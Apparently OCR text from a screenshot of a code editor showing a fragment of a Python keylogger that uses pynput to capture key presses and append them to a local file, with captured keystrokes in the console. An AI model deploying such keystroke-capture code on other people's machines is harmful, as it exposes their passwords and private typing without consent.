 File Edit Selection View Go Run ··· Search
main.py
C: > Users > shwet > OneDrive > Documents > Keylogger > main.py > ...
8 print(key)
9
10 def write_1(var):
11 with open("demo.txt","a") as f:
12 for i in var:
13 new_var=str(i).replace("'",'')
14 f.write(new_var)
15 f.write(" ")
16
17
18 def on_release(key):
19 if key == Key.esc:
20 return False
21
22 with Listener(on_press=on_press,on_release=on_release) as l:
23 l.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
'g'
'e'
'r'
Key.space
Key.backspace
Key.print_screen
Key.print_screen
0 0 0 Ln 16, Col 13 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live Prettier
24°C
Haze
Search
myhp
99+
ENG
IN
04:35
06-11-2023
4